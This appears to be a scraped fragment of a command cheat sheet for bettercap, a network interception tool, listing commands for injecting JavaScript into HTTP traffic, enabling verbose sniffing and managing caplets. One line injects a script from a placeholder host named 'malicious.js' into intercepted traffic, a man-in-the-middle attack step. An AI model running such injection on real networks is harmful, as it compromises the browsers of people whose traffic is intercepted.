
Inject
http.inject js
JavaScript
http://example.com/malicious.js
Set Verbose
set net.sniff.verbose true
Mode
Update Caplets
caplets.update
List Loaded
caplets.show